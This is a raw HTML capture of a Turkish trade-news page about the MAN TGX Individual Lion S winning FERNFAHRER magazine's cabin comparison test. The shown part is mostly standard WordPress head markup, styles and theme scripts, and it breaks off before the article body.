

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/
body_size: 42026
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu - Ticari Türk" /><meta property="og:description" content="MAN TGX Individual Lion S, Ticaret Dergisi FERNFAHRER’in yeni kabin karşılaştırma testinde birinci oldu. Editörler, kararlarında; MAN’ın ferah orta alanı ve arka alanı ile çok işlevli kontrol ünitesi gibi ayrışan unsurlarına vurgu yaptı MAN Truck &amp; Bus SE Satış ve Müşteri Çözümlerinden Sorumlu Yönetim Kurulu Üyesi Friedrich Baumann, birincilikle ilgili olarak; &#8220;Ticaret dergisi FERNFAHRER tarafından [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2022-09-21T11:35:56+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="4 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/","url":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/","name":"MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#primaryimage"},"image":{"@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg","datePublished":"2022-09-21T11:35:56+00:00","dateModified":"2022-09-21T11:35:56+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg","width":600,"height":300},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu yorum akışı" href="https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=5ad7f" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/4323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=4323' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="4fe23254a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 